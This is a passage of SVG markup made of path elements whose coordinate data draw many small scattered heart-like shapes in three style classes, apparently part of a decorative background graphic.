d="M824.16015,91.84295c-3.9766,1.8543-4.78228,4.7577-4.7951,7.066-1.7765-1.4739-4.5186-2.723-8.49518-.8687-3.048,1.4213-5.66172,5.1753-3.23342,10.3829,2.9821,6.3952,17.6677,9.0457,21.1167,10.6186,1.012-3.653,8.4213-16.6066,5.4391-23.0018-2.4283-5.2076-6.9841-5.6183-10.0321-4.197Z"></path><path class="k" d="M843.01045,34.78905c-3.97658,1.8543-4.7823,4.7577-4.7951,7.066-1.77648-1.4739-4.51848-2.723-8.4951-.8686-3.048,1.4213-5.6618,5.1753-3.2335,10.3828,2.9822,6.3952,17.6678,9.0458,21.1167,10.6187,1.012-3.6531,8.4213-16.6067,5.4392-23.0019-2.4283-5.2075-6.9842-5.6183-10.0322-4.197Z"></path><path class="k" d="M743.19236,26.01205c-3.0951,1.4432-3.7222,3.7031-3.7322,5.4997-1.3827-1.1472-3.5169-2.1194-6.6121-.6761-2.3723,1.1062-4.4067,4.0281-2.5167,8.0813,2.3211,4.9776,13.75152,7.0406,16.4359,8.2649,.7877-2.8434,6.55462-12.9255,4.2335-17.9032-1.8901-4.0532-5.436-4.3729-7.8084-3.2666Z"></path><path class="k" d="M690.23146,10.57405c-3.0951,1.4433-3.7222,3.7031-3.7322,5.4997-1.3827-1.1472-3.5169-2.1194-6.6121-.6761-2.37228,1.1063-4.4067,4.0281-2.5167,8.0813,2.3211,4.9777,13.7515,7.0407,16.4359,8.2649,.7876-2.8433,6.5546-12.9255,4.23352-17.9031-1.89012-4.0532-5.436-4.3729-7.80842-3.2667Z"></path><path class="k" d="M844.10987,13.80415c-3.09512,1.4433-3.72222,3.7031-3.73222,5.4998-1.3827-1.1472-3.5169-2.1194-6.6121-.6761-2.3723,1.1062-4.40668,4.0281-2.51668,8.0813,2.32108,4.9776,13.75138,7.0406,16.43588,8.2649,.7876-2.8434,6.5546-12.9256,4.2335-17.9032-1.8901-4.0532-5.436-4.3729-7.80838-3.2667Z"></path><path class="k" d="M484.45606,27.18945c-3.0951,1.4433-3.72219,3.7031-3.73219,5.4997-1.38271-1.1472-3.51691-2.1194-6.612-.6761-2.37241,1.1063-4.40681,4.0281-2.51671,8.0813,2.3211,4.9777,13.7514,7.0407,16.4358,8.2649,.7877-2.8433,6.5546-12.9255,4.2335-17.9031-1.89-4.0532-5.436-4.373-7.8084-3.2667Z"></path><path class="k" d="M216.46807,232.54755c-2.6753,1.2475-3.2174,3.2008-3.226,4.7537-1.19519-.9916-3.0399-1.8319-5.71519-.5844-2.0506,.9562-3.809,3.4817-2.1754,6.9852,2.0063,4.3024,11.8862,6.0856,14.2065,7.1438,.68091-2.4576,5.6656-11.1723,3.6593-15.4748-1.6337-3.5034-4.6987-3.7797-6.7492-2.8235Z"></path><path class="k" d="M448.81936,214.40325c-2.6753,1.2475-3.2174,3.2008-3.226,4.7537-1.1952-.9916-3.0399-1.8319-5.7152-.5844-2.0506,.9562-3.809,3.4818-2.1754,6.9852,2.0063,4.3025,11.8862,6.0856,14.2065,7.1438,.6809-2.4576,5.66561-11.1723,3.6593-15.4747-1.63369-3.5035-4.69869-3.7798-6.7492-2.8236Z"></path><path class="k" d="M463.81187,43.40355c-2.67531,1.2475-3.21741,3.2008-3.226,4.7537-1.19521-.9916-3.03991-1.8319-5.71521-.5844-2.0506,.9562-3.809,3.4818-2.1754,6.9852,2.0063,4.3025,11.8862,6.0856,14.2065,7.1438,.6809-2.4576,5.6656-11.1723,3.6593-15.4748-1.6337-3.5034-4.6987-3.7797-6.74919-2.8235Z"></path><path class="k" d="M242.69387,82.98955c-2.67531,1.2475-3.21741,3.2008-3.226,4.7537-1.19521-.9916-3.03991-1.8319-5.71521-.5844-2.0506,.9562-3.809,3.4818-2.1754,6.9852,2.0063,4.3025,11.8862,6.0856,14.2065,7.1438,.6809-2.4576,5.6656-11.1723,3.6593-15.4748-1.6337-3.5034-4.6987-3.7797-6.74919-2.8235Z"></path><path class="k" d="M27.84197,156.72015c-2.1447,1-2.5792,2.5659-2.5861,3.8108-.9581-.7949-2.43699-1.4685-4.58166-.4685-1.64386,.7666-3.05352,2.7912-1.74388,5.5997,1.60834,3.4491,9.52864,4.8786,11.38874,5.7269,.5458-1.9702,4.5418-8.9563,2.9334-12.4054-1.3096-2.8086-3.7667-3.0301-5.4105-2.2635Z"></path><path class="k" d="M266.93947,76.30385c-2.1447,1.0001-2.5793,2.566-2.5862,3.8109-.9581-.795-2.4369-1.4686-4.5816-.4685-1.64379,.7665-3.0535,2.7911-1.7439,5.5997,1.6084,3.4491,9.5287,4.8786,11.3888,5.7269,.5457-1.9702,4.5418-8.9564,2.9334-12.4055-1.3096-2.8085-3.7667-3.03-5.4105-2.2635Z"></path><path class="k" d="M179.45427,65.60665c-2.1447,1-2.5792,2.5659-2.5861,3.8108-.9581-.7949-2.437-1.4686-4.5816-.4685-1.6439,.7666-3.0536,2.7912-1.7439,5.5997,1.6083,3.4491,9.5286,4.8786,11.3887,5.7269,.5458-1.9702,4.5418-8.9563,2.9335-12.4054-1.3097-2.8086-3.7667-3.0301-5.4106-2.2635Z"></path><path class="k" d="M13.92519,97.70075c-2.14467,1.0001-2.57921,2.566-2.58612,3.8109-.9581-.7949-2.43695-1.4686-4.58162-.4685-1.64386,.7665-3.05357,2.7912-1.74388,5.5997,1.60834,3.4491,9.52863,4.8786,11.38872,5.7269,.5458-1.9702,4.54181-8.9563,2.93347-12.4054-1.30964-2.8086-3.76671-3.0301-5.41057-2.2636Z"></path><path class="k" d="M66.71517,225.45935c-2.1446,1.0001-2.5792,2.5659-2.5861,3.8108-.9581-.7949-2.4369-1.4685-4.5816-.4684-1.6439,.7665-3.0535,2.7911-1.7439,5.5997,1.6084,3.4491,9.5287,4.8785,11.3887,5.7269,.5458-1.9702,4.5419-8.9564,2.9335-12.4055-1.3096-2.8085-3.7667-3.0301-5.4106-2.2635Z"></path><path class="k" d="M498.55236,163.26115c-2.1447,1.0001-2.5793,2.566-2.5862,3.8109-.9581-.7949-2.4369-1.4686-4.5816-.4685-1.6439,.7665-3.0535,2.7912-1.7439,5.5997,1.6084,3.4491,9.5287,4.8786,11.3888,5.7269,.5457-1.9702,4.5418-8.9564,2.93341-12.4055-1.30961-2.8085-3.76671-3.03-5.41051-2.2635Z"></path><path class="k" d="M597.46936,137.08145c-2.1447,1.0001-2.5792,2.5659-2.5861,3.8108-.9581-.7949-2.437-1.4685-4.5816-.4684-1.6439,.7665-3.0536,2.7911-1.7439,5.5997,1.6083,3.4491,9.5286,4.8786,11.3887,5.7269,.5458-1.9702,4.5418-8.9564,2.9335-12.4055-1.3097-2.8085-3.7667-3.0301-5.4106-2.2635Z"></path><path class="k" d="M576.10526,69.09215c-2.1447,1-2.5792,2.5659-2.5861,3.8108-.9581-.7949-2.437-1.4685-4.5816-.4685-1.6439,.7666-3.0535,2.7912-1.7439,5.5997,1.6083,3.4491,9.5286,4.8786,11.3887,5.7269,.5458-1.9702,4.5418-8.9563,2.93351-12.4054-1.30971-2.8086-3.76671-3.0301-5.41061-2.2635Z"></path><path class="k" d="M754.11356,249.30825c-2.1446,1.0001-2.5792,2.566-2.5861,3.8109-.9581-.795-2.4369-1.4686-4.58158-.4685-1.64392,.7665-3.05352,2.7911-1.74392,5.5997,1.6084,3.4491,9.5287,4.8786,11.3887,5.7269,.5458-1.9702,4.5419-8.9564,2.9335-12.4055-1.3096-2.8085-3.7667-3.03-5.4106-2.2635Z"></path><path class="k" d="M614.90966,206.03705c-2.1446,1-2.5792,2.5659-2.5861,3.8108-.9581-.7949-2.4369-1.4685-4.5816-.4685-1.6439,.7666-3.0535,2.7912-1.7439,5.5997,1.6083,3.4491,9.5286,4.8786,11.3887,5.7269,.5458-1.9702,4.5418-8.9563,2.9335-12.4054-1.3096-2.8085-3.7667-3.0301-5.4106-2.2635Z"></path><path class="k" d="M765.46736,193.91145c-2.1447,1.0001-2.5792,2.566-2.5862,3.8109-.958-.7949-2.4369-1.4686-4.5816-.4685-1.6438,.7665-3.0535,2.7912-1.7438,5.5997,1.6083,3.4491,9.5286,4.8786,11.3887,5.7269,.5458-1.9702,4.5418-8.9564,2.93342-12.4055-1.30962-2.8085-3.76672-3.03-5.41052-2.2635Z"></path><path class="k" d="M751.14716,62.92335c-2.1447,1.0001-2.5792,2.5659-2.5862,3.8109-.958-.795-2.4369-1.4686-4.5816-.4685-1.6438,.7665-3.05348,2.7911-1.7438,5.5997,1.60832,3.4491,9.5286,4.8786,11.3887,5.7269,.5458-1.9702,4.5418-8.9564,2.9334-12.4055-1.3096-2.8085-3.7667-3.0301-5.4105-2.2635Z"></path><path class="k" d="M811.63365,61.24675c-2.1447,1.0001-2.5793,2.566-2.5862,3.8109-.9581-.7949-2.4369-1.4686-4.58158-.4685-1.64382,.7665-3.05352,2.7911-1.74392,5.5997,1.6084,3.4491,9.5287,4.8786,11.3888,5.7269,.5457-1.9702,4.5418-8.9564,2.9334-12.4055-1.3096-2.8085-3.7667-3.03-5.4105-2.2635Z"></path><path class="e" d="M397.18277,24.04415c-4.474-1.1988-7.0956,.6024-8.6723,2.4603-.4364-2.3973-1.8063-5.268-6.2802-6.4668-3.4293-.9188-8.0902,.3433-9.66,6.2022-1.928,7.1951,8.1492,19.3033,9.8709,22.9155,3.2972-2.2674,18.0784-7.7149,20.0063-14.91,1.5699-5.8588-1.8355-9.2823-5.2647-10.2012Z"></path><path class="e" d="M299.35157,39.23435c-4.474-1.1988-7.0956,.6023-8.6723,2.4602-.43639-2.3973-1.8062-5.268-6.2802-6.4667-3.42919-.9189-8.0901,.3433-9.66,6.2021-1.9279,7.1951,8.1492,19.3033,9.871,22.9155,3.2971-2.2674,18.0783-7.7148,20.0062-14.9099,1.5699-5.8589-1.8355-9.2824-5.2647-10.2012Z"></path><path class="e" d="M283.48777,106.23205c-4.47389-1.1988-7.0956,.6024-8.6722,2.4603-.4364-2.3973-1.8063-5.268-6.2802-6.4668-3.4293-.9188-8.0902,.3433-9.66,6.2022-1.928,7.1951,8.1492,19.3033,9.8709,22.9155,3.2972-2.2674,18.0784-7.7149,20.0063-14.91,1.5699-5.8588-1.8355-9.2823-5.2648-10.2012Z"></path><path class="e" d="M43.46727,102.22515c-4.474-1.1988-7.0956,.6024-8.6723,2.4603-.4364-2.3973-1.8063-5.268-6.2802-6.4668-3.4292-.9189-8.09014,.3433-9.66001,6.2021-1.92793,7.1951,8.14921,19.3034,9.87091,22.9156,3.2972-2.2674,18.0784-7.7149,20.0063-14.91,1.5699-5.8588-1.8355-9.2823-5.2647-10.2012Z"></path><path class="e" d="M621.52316,85.29405c-4.474-1.1988-7.0956,.6024-8.6722,2.4603-.4365-2.3973-1.8063-5.268-6.2803-6.4668-3.4292-.9188-8.0901,.3433-9.66,6.2022-1.9279,7.1951,8.14921,19.3033,9.871,22.9155,3.2971-2.2674,18.0783-7.7149,20.00621-14.91,1.56988-5.8588-1.83552-9.2823-5.26472-10.2012Z"></path><path class="e" d="M842.34765,139.21315c-4.4739-1.1988-7.0956,.6024-8.6722,2.4603-.4365-2.3973-1.8063-5.268-6.2803-6.4668-3.4292-.9188-8.0901,.3433-9.66,6.2021-1.9279,7.1951,8.1493,19.3034,9.871,22.9156,3.2971-2.2674,18.0783-7.7149,20.0063-14.91,1.5698-5.8588-1.8355-9.2823-5.2648-10.2012Z"></path><path class="e" d="M871.74465,78.38065c-4.474-1.1988-7.0956,.6024-8.6723,2.4603-.4364-2.3973-1.8063-5.268-6.2802-6.4668-3.4292-.9188-8.0901,.3433-9.66,6.2022-1.9279,7.1951,8.1492,19.3033,9.8709,22.9155,3.2972-2.2674,18.0784-7.7148,20.0063-14.91,1.5699-5.8588-1.83548-9.2823-5.2647-10.2012Z"></path><path class="e" d="M804.88995,14.90575c-4.4739-1.1988-7.0956,.6023-8.6722,2.4603-.4364-2.3974-1.8063-5.268-6.2802-6.4668-3.4293-.9189-8.0902,.3433-9.66,6.2021-1.928,7.1951,8.1492,19.3034,9.8709,22.9156,3.2972-2.2674,18.07842-7.7149,20.0063-14.91,1.5699-5.8588-1.8355-9.2824-5.2648-10.2012Z"></path><path class="e" d="M460.96956,195.11115c-2.8983-.7766-4.59669,.3902-5.6181,1.5938-.2827-1.553-1.1701-3.4127-4.0685-4.1893-2.2215-.5953-5.2409,.2224-6.2579,4.0179-1.249,4.6611,5.2792,12.5051,6.3946,14.8452,2.136-1.4689,11.7116-4.9979,12.9605-9.659,1.017-3.7955-1.1891-6.0134-3.4106-6.6086Z"></path><path class="e" d="M181.31967,178.15225c-1.8907-.5066-2.9986,.2545-3.6649,1.0397-.1844-1.0131-.7633-2.2262-2.654-2.7329-1.4492-.3883-3.4189,.1451-4.0823,2.621-.8147,3.0407,3.4439,8.1576,4.1714,9.6841,1.3934-.9582,7.6399-3.2603,8.4546-6.3009,.6634-2.4759-.7757-3.9227-2.2248-4.311Z"></path><path class="e" d="M161.83747,278.21095c-1.8907-.5066-2.9986,.2546-3.6649,1.0397-.1844-1.0131-.7633-2.2262-2.654-2.7328-1.4491-.3883-3.4188,.1451-4.0822,2.621-.8148,3.0406,3.4438,8.1575,4.1714,9.684,1.3933-.9582,7.6398-3.2603,8.4546-6.3009,.6634-2.4759-.7757-3.9227-2.2249-4.311Z"></path><path class="e" d="M114.38877,215.83295c-1.8907-.5066-2.9986,.2545-3.6649,1.0397-.1844-1.0131-.7633-2.2263-2.654-2.7329-1.4492-.3883-3.4189,.1451-4.0823,2.621-.8147,3.0406,3.4439,8.1575,4.1714,9.684,1.3934-.9582,7.6399-3.2602,8.4546-6.3008,.6634-2.476-.7757-3.9227-2.2248-4.311Z"></path><path class="e" d="M268.06447,171.09575c-1.8907-.5066-2.99859,.2546-3.6648,1.0397-.1845-1.0131-.7634-2.2262-2.6541-2.7328-1.4491-.3883-3.4188,.145-4.0822,2.621-.8148,3.0406,3.4438,8.1575,4.1714,9.684,1.3934-.9582,7.6398-3.2603,8.4546-6.3009,.6634-2.4759-.7757-3.9227-2.2249-4.311Z"></path><path class="e" d="M142.20057,43.03595c-1.8906-.5066-2.9985,.2545-3.6648,1.0397-.1845-1.0131-.7634-2.2263-2.654-2.7329-1.4492-.3883-3.4189,.1451-4.0823,2.621-.8147,3.0407,3.4438,8.1576,4.1714,9.6841,1.3934-.9582,7.6399-3.2603,8.4546-6.3009,.6634-2.476-.7757-3.9227-2.2249-4.311Z"></path><path class="e" d="M134.65957,90.77525c-1.8907-.5066-2.9986,.2545-3.6649,1.0397-.1844-1.0131-.7633-2.2262-2.654-2.7328-1.4492-.3884-3.4189,.145-4.0823,2.621-.8147,3.0406,3.4439,8.1575,4.1715,9.684,1.3933-.9582,7.6398-3.2603,8.4545-6.3009,.6635-2.4759-.7757-3.9227-2.2248-4.311Z"></path><path class="e" d="M42.69817,58.35355c-1.8907-.5066-2.9986,.2546-3.6649,1.0397-.1844-1.0131-.7633-2.2262-2.654-2.7328-1.4492-.3883-3.4188,.1451-4.0823,2.621-.8147,3.0406,3.4439,8.1575,4.1715,9.684,1.3933-.9582,7.6398-3.2603,8.4545-6.3009,.6635-2.4759-.7756-3.9227-2.2248-4.311Z"></path><path class="e" d="M128.32037,259.28125c-1.8906-.5066-2.9985,.2546-3.6648,1.0397-.1845-1.0131-.7634-2.2262-2.654-2.7328-1.4492-.3883-3.4189,.145-4.0823,2.621-.8147,3.0406,3.4438,8.1575,4.1714,9.684,1.3934-.9582,7.6399-3.2603,8.4546-6.3009,.6634-2.4759-.7757-3.9227-2.2249-4.311Z"></path><path class="e" d="M669.07766,252.41535c-1.8907-.5066-2.9986,.2545-3.6649,1.0397-.1844-1.0131-.7633-2.2262-2.654-2.7328-1.4492-.3884-3.41888,.145-4.0823,2.6209-.8147,3.0407,3.4439,8.1576,4.1715,9.6841,1.3933-.9582,7.6398-3.2603,8.4545-6.3009,.6635-2.4759-.7757-3.9227-2.2248-4.311Z"></path><path class="e" d="M664.13046,207.35315c-1.89058-.5066-2.9985,.2546-3.6648,1.0398-.1845-1.0131-.7633-2.2263-2.654-2.7329-1.4492-.3883-3.4189,.1451-4.0823,2.621-.8147,3.0406,3.4438,8.1575,4.1714,9.684,1.3934-.9582,7.6399-3.2602,8.4546-6.3009,.6634-2.4759-.7757-3.9226-2.2249-4.311Z"></path><path class="e" d="M730.12626,183.97875c-1.8907-.5066-2.9986,.2546-3.6649,1.0397-.1844-1.0131-.7633-2.2262-2.654-2.7328-1.4492-.3883-3.4188,.1451-4.0823,2.621-.8147,3.0406,3.4439,8.1575,4.1715,9.684,1.39332-.9582,7.6398-3.2603,8.4545-6.3009,.6635-2.4759-.7756-3.9227-2.2248-4.311Z"></path><path class="e" d="M677.92596,147.49545c-1.8907-.5067-2.9986,.2545-3.6649,1.0397-.1844-1.0131-.7633-2.2263-2.654-2.7329-1.44918-.3883-3.4188,.1451-4.0823,2.621-.8147,3.0406,3.4439,8.1575,4.1715,9.684,1.3933-.9582,7.6398-3.2602,8.4545-6.3009,.6635-2.4759-.7756-3.9226-2.2248-4.3109Z"></path><path class="e" d="M815.22105,200.25155c-1.8907-.5066-2.9986,.2545-3.6649,1.0397-.1844-1.0131-.76328-2.2263-2.654-2.7329-1.4491-.3883-3.4188,.1451-4.08228,2.621-.81472,3.0407,3.44388,8.1575,4.17148,9.6841,1.3933-.9582,7.6398-3.2603,8.4546-6.3009,.6634-2.476-.7757-3.9227-2.2249-4.311Z"></path><path class="e" d="M708.20016,92.34235c-1.8907-.5066-2.9986,.2545-3.6649,1.0397-.18438-1.0131-.7633-2.2263-2.654-2.7329-1.4492-.3883-3.4189,.1451-4.0823,2.621-.8147,3.0407,3.4438,8.1576,4.1714,9.6841,1.3934-.9582,7.6399-3.2603,8.4546-6.3009,.6634-2.476-.7757-3.9227-2.2248-4.311Z"></path><path class="e" d="M686.65406,83.09335c-1.8907-.5066-2.9986,.2545-3.6649,1.0397-.1844-1.0131-.76328-2.2263-2.654-2.7329-1.4492-.3883-3.4189,.1451-4.08228,2.621-.81472,3.0406,3.44378,8.1575,4.17138,9.684,1.3934-.9582,7.6399-3.2602,8.45462-6.3009,.66338-2.4759-.77572-3.9226-2.22482-4.3109Z"></path><path class="e" d="M422.98546,158.03345c-1.8907-.5066-2.99859,.2545-3.6649,1.0397-.1844-1.0131-.7633-2.2263-2.654-2.7329-1.4491-.3883-3.4188,.1451-4.0822,2.621-.8148,3.0407,3.4438,8.1576,4.1714,9.6841,1.3933-.9582,7.6398-3.2603,8.4546-6.3009,.6634-2.476-.7757-3.9227-2.2249-4.311Z"></path><path class="e" d="M649.72746,141.35235c-1.8907-.5066-2.99858,.2545-3.6648,1.0397-.1845-1.0131-.7634-2.2263-2.6541-2.7329-1.4491-.3883-3.4188,.1451-4.0822,2.621-.8148,3.0407,3.4438,8.1576,4.1714,9.6841,1.3934-.9582,7.6398-3.2603,8.4546-6.3009,.6634-2.476-.7757-3.9227-2.2249-4.311Z"></path><path class="e" d="M309.53867,195.05455c-1.8907-.5066-2.9986,.2546-3.6649,1.0397-.1844-1.0131-.7633-2.2262-2.654-2.7328-1.4492-.3883-3.4188,.1451-4.0823,2.621-.8147,3.0406,3.4439,8.1575,4.1715,9.684,1.3933-.9582,7.6398-3.2603,8.4545-6.3009,.6635-2.4759-.77559-3.9227-2.2248-4.311Z"></path><path class="e" d="M243.79927,198.50485c-1.8907-.5066-2.9986,.2546-3.6649,1.0397-.1844-1.0131-.7633-2.2262-2.654-2.7328-1.4492-.3883-3.4188,.1451-4.0823,2.621-.8147,3.0406,3.4439,8.1575,4.1715,9.684,1.39331-.9582,7.6398-3.2603,8.4545-6.3009,.6635-2.4759-.7756-3.9227-2.2248-4.311Z"></path><path class="e" d="M514.48396,188.34065c-1.8907-.5066-2.9986,.2546-3.6649,1.0397-.1844-1.0131-.7633-2.2262-2.654-2.7328-1.4491-.3883-3.4188,.1451-4.08219,2.621-.81481,3.0406,3.44379,8.1575,4.17139,9.684,1.3933-.9582,7.6398-3.2603,8.45461-6.3009,.66339-2.4759-.77571-3.9227-2.22491-4.311Z"></path><path class="e" d="M378.69727,165.37685c-1.8907-.5066-2.9986,.2546-3.6648,1.0397-.1845-1.0131-.7634-2.2262-2.6541-2.7328-1.4491-.3883-3.4188,.1451-4.0822,2.621-.8148,3.0406,3.4438,8.1575,4.1714,9.684,1.3934-.9582,7.6398-3.2603,8.4546-6.3009,.6634-2.4759-.7757-3.9227-2.2249-4.311Z"></path><path class="e" d="M323.11597,32.00415c-1.8907-.5066-2.9986,.2545-3.6649,1.0397-.1844-1.0131-.7633-2.2262-2.654-2.7328-1.44919-.3883-3.4189,.145-4.0823,2.621-.8147,3.0406,3.4439,8.1575,4.1714,9.684,1.3934-.9582,7.6399-3.2603,8.4546-6.3009,.6634-2.4759-.7757-3.9227-2.2248-4.311Z"></path><path class="e" d="M723.46336,58.35355c-1.8907-.5066-2.9986,.2546-3.6649,1.0397-.1844-1.0131-.7633-2.2262-2.654-2.7328-1.4491-.3883-3.4188,.1451-4.0823,2.621-.8147,3.0406,3.4439,8.1575,4.1715,9.684,1.3933-.9582,7.6398-3.2603,8.4546-6.3009,.6634-2.4759-.7757-3.9227-2.2249-4.311Z"></path><path class="e" d="M710.24666,24.46305c-1.8907-.5066-2.9986,.2546-3.6649,1.0397-.1844-1.0131-.7633-2.2262-2.654-2.7328-1.4491-.3883-3.4188,.1451-4.0822,2.621-.8148,3.0406,3.4438,8.1575,4.1714,9.684,1.3933-.9582,7.6398-3.2603,8.4546-6.3009,.6634-2.4759-.77568-3.9227-2.2249-4.311Z"></path><path class="e" d="M433.93976,37.33995c-2.8984-.7766-4.5967,.3903-5.6181,1.5939-.28279-1.5531-1.1702-3.4128-4.0685-4.1894-2.2215-.5952-5.241,.2224-6.258,4.0179-1.2489,4.6612,5.2793,12.5052,6.3946,14.8452,2.136-1.4688,11.7116-4.9978,12.9606-9.659,1.017-3.7955-1.1891-6.0133-3.4106-6.6086Z"></path><path class="e" d="M392.23587,76.25045c-2.89831-.7766-4.59671,.3902-5.61811,1.5938-.2827-1.553-1.1701-3.4127-4.0685-4.1893-2.2215-.5952-5.2409,.2224-6.2579,4.0179-1.249,4.6611,5.2792,12.5051,6.3946,14.8452,2.136-1.4689,11.7116-4.9979,12.9605-9.659,1.017-3.7955-1.1891-6.0133-3.41059-6.6086Z"></path><path class="e" d="M182.88127,76.25045c-2.8983-.7766-4.5967,.3902-5.618,1.5938-.2828-1.553-1.1702-3.4127-4.0685-4.1893-2.2215-.5952-5.241,.2224-6.258,4.0179-1.2489,4.6611,5.2793,12.5051,6.3946,14.8452,2.136-1.4689,11.7116-4.9979,12.9606-9.659,1.017-3.7955-1.1891-6.0133-3.4107-6.6086Z"></path><path class="e" d="M634.94646,42.52075c-2.8983-.7766-4.5967,.3902-5.6181,1.5938-.2827-1.553-1.1701-3.4127-4.06848-4.1893-2.22152-.5953-5.24092,.2224-6.25792,4.0178-1.249,4.6612,5.2792,12.5052,6.3946,14.8453,2.136-1.4689,11.7116-4.9979,12.9605-9.6591,1.017-3.7954-1.1891-6.0133-3.4106-6.6085Z"></path><path class="e" d="M420.37556,113.32125c-2.8983-.7766-4.59669,.3902-5.618,1.5938-.2828-1.5531-1.1702-3.4127-4.0685-4.1893-2.2216-.5953-5.241,.2224-6.258,4.0178-1.249,4.6612,5.2793,12.5052,6.3946,14.8453,2.136-1.4689,11.7116-4.9979,12.9606-9.6591,1.017-3.7954-1.1891-6.0133-3.4107-6.6085Z"></path><path class="e" d="M186.46367,140.13485c-2.8983-.7766-4.5967,.3902-5.6181,1.5938-.2827-1.553-1.1701-3.4127-4.0685-4.1893-2.2215-.5953-5.2409,.2224-6.2579,4.0179-1.249,4.6611,5.2792,12.5051,6.3946,14.8452,2.136-1.4689,11.7116-4.9979,12.9605-9.659,1.017-3.7955-1.1891-6.0133-3.4106-6.6086Z"></path><path class="e" d="M111.03707,16.24145c-2.8983-.7766-4.5967,.3902-5.618,1.5938-.2828-1.553-1.1702-3.4127-4.0685-4.1893-2.2216-.5953-5.241,.2224-6.258,4.0179-1.2489,4.6611,5.2793,12.5051,6.3946,14.8452,2.136-1.4689,11.7116-4.9979,12.9606-9.659,1.017-3.7955-1.1891-6.0133-3.4107-6.6086Z"></path><path class="e" d="M513.48387,32.75065c-2.89831-.7766-4.59671,.3902-5.618,1.5938-.28281-1.553-1.17021-3.4127-4.06851-4.1893-2.2216-.5953-5.241,.2224-6.258,4.0179-1.249,4.6611,5.2793,12.5051,6.3946,14.8452,2.136-1.4689,11.7116-4.9979,12.9606-9.659,1.0169-3.7955-1.1891-6.0134-3.41069-6.6086Z"></path><path class="e" d="M744.03536,153.69895c-2.8984-.7766-4.5967,.3902-5.6181,1.5938-.2827-1.553-1.1702-3.4127-4.0685-4.1893-2.2215-.5953-5.241,.2224-6.258,4.0179-1.24888,4.6611,5.2793,12.5051,6.3947,14.8452,2.1359-1.4689,11.7115-4.9979,12.9605-9.659,1.017-3.7955-1.18908-6.0133-3.4106-6.6086Z"></path><path class="e" d="M756.02936,91.12485c-2.8983-.7766-4.5967,.3902-5.6181,1.5938-.2827-1.553-1.1702-3.4127-4.0685-4.1893-2.2215-.5953-5.241,.2224-6.258,4.0179-1.24888,4.6611,5.2793,12.5051,6.3947,14.8452,2.1359-1.4689,11.7115-4.9979,12.9605-9.659,1.017-3.7955-1.18908-6.0133-3.4106-6.6086Z"></path><path class="e" d="M694.34106,270.70395c-2.8983-.7766-4.5967,.3902-5.618,1.5939-.2828-1.5531-1.17018-3.4128-4.0685-4.1894-2.2216-.5952-5.241,.2224-6.258,4.0179-1.2489,4.6612,5.27932,12.5052,6.3946,14.8452,2.136-1.4689,11.7116-4.9978,12.9606-9.659,1.017-3.7955-1.1891-6.0133-3.4107-6.6086Z"></path><path class="f" d="M73.39887,242.65465c-3.7275,.9987-4.8687,3.3904-5.2324,5.3877-1.3135-1.5479-3.4978-3.0485-7.2252-2.0497-2.8571,.7655-5.6943,3.6178-4.3863,8.4991,1.6062,5.9946,13.9211,10.5331,16.6682,12.4222,1.4344-3.0095,9.8302-13.0975,8.2239-19.0921-1.3079-4.8812-5.1911-5.9328-8.0482-5.1672Z"></path><path class="f" d="M186.50417,45.16435c-3.7275,.9987-4.8688,3.3904-5.2324,5.3877-1.3136-1.5479-3.4978-3.0485-7.2253-2.0497-2.857,.7655-5.6942,3.6178-4.3863,8.4991,1.6063,5.9946,13.9212,10.5331,16.6682,12.4222,1.4345-3.0095,9.8302-13.0975,8.224-19.0921-1.308-4.8812-5.1912-5.9328-8.0482-5.1672Z"></path><path class="f" d="M232.70537,101.19695c-3.72749,.9988-4.8687,3.3905-5.2324,5.3878-1.3135-1.5479-3.4978-3.0485-7.2252-2.0498-2.8571,.7656-5.6943,3.6179-4.3863,8.4991,1.6062,5.9946,13.9211,10.5331,16.6681,12.4222,1.4345-3.0095,9.8302-13.0974,8.224-19.092-1.3079-4.8813-5.1912-5.9328-8.0482-5.1673Z"></path><path class="f" d="M211.68417,181.71675c-3.7274,.9988-4.8687,3.3905-5.2324,5.3878-1.3135-1.5479-3.4977-3.0485-7.2252-2.0497-2.8571,.7655-5.6942,3.6178-4.3863,8.4991,1.6062,5.9945,13.9211,10.5331,16.6682,12.4222,1.4344-3.0095,9.8302-13.0975,8.2239-19.0921-1.3079-4.8812-5.1911-5.9328-8.0482-5.1673Z"></path><path class="f" d="M103.77537,101.19695c-3.7275,.9988-4.8688,3.3905-5.2324,5.3878-1.3135-1.5479-3.4978-3.0485-7.2252-2.0498-2.8571,.7656-5.6943,3.6179-4.3863,8.4991,1.6062,5.9946,13.9211,10.5331,16.6681,12.4222,1.4345-3.0095,9.8302-13.0974,8.224-19.092-1.3079-4.8813-5.1912-5.9328-8.0482-5.1673Z"></path><path class="f" d="M45.24067,36.79825c-3.7275,.9988-4.8688,3.3904-5.2324,5.3878-1.3136-1.548-3.4978-3.0486-7.2253-2.0498-2.857,.7655-5.6942,3.6178-4.3863,8.4991,1.6063,5.9946,13.9212,10.5331,16.6682,12.4222,1.4344-3.0095,9.8302-13.0974,8.224-19.092-1.308-4.8813-5.1912-5.9329-8.0482-5.1673Z"></path><path class="f" d="M402.98256,47.41505c-3.7275,.9988-4.8688,3.3905-5.2324,5.3878-1.3135-1.5479-3.4978-3.0485-7.2252-2.0497-2.85709,.7655-5.6943,3.6178-4.3863,8.4991,1.60621,5.9945,13.9211,10.5331,16.6681,12.4222,1.4345-3.0095,9.8302-13.0975,8.224-19.0921-1.30789-4.8812-5.1912-5.9328-8.0482-5.1673Z"></path><path class="f" d="M659.27716,6.73615c-3.7275,.9987-4.8688,3.3904-5.2324,5.3877-1.3136-1.5479-3.4978-3.0485-7.2253-2.0497-2.857,.7655-5.6942,3.6178-4.3863,8.4991,1.6063,5.9946,13.9212,10.5331,16.6682,12.4222,1.4344-3.0095,9.8302-13.0975,8.224-19.0921-1.308-4.8812-5.1912-5.9328-8.0482-5.1672Z"></path><path class="f" d="M565.75596,34.89055c-3.7275,.9988-4.8688,3.3905-5.2324,5.3878-1.3136-1.5479-3.4978-3.0485-7.2253-2.0498-2.857,.7656-5.6942,3.6179-4.3863,8.4991,1.6063,5.9946,13.9212,10.5332,16.6682,12.4222,1.4345-3.0095,9.8302-13.0974,8.224-19.092-1.308-4.8812-5.1912-5.9328-8.0482-5.1673Z"></path><path class="f" d="M766.25906,65.88765c-3.7274,.9987-4.8687,3.3904-5.2323,5.3877-1.3136-1.5479-3.4978-3.0485-7.2253-2.0497-2.857,.7655-5.6942,3.6178-4.3863,8.4991,1.6062,5.9946,13.9212,10.5331,16.6682,12.4222,1.4344-3.0095,9.8302-13.0975,8.2239-19.0921-1.3079-4.8812-5.1911-5.9328-8.0482-5.1672Z"></path><path class="f" 